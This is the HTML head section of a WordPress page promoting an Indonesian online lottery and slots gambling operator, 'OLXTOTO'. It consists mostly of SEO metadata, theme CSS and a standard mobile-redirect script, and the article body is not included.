

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/
body_size: 17672
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Praya Timur - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Praya Timur - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan akan puas dengan permainan online dengan taruhan uang asli maka dari itu toto slots benar-benar sangat direferensikan. Buat Anda yang pengin masuk di web ini sudah pasti ada sangat banyak di internet. Dengan masuk di blog ini faktanya dapat main permainan online togel serta slots secara berbarengan. Dengan begitu, sudah pasti tidaklah [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:43+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Praya Timur","datePublished":"2023-01-08T05:49:43+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/"},"wordCount":1972,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Praya Timur - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:43+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Praya Timur"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-praya-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-praya-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=843' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
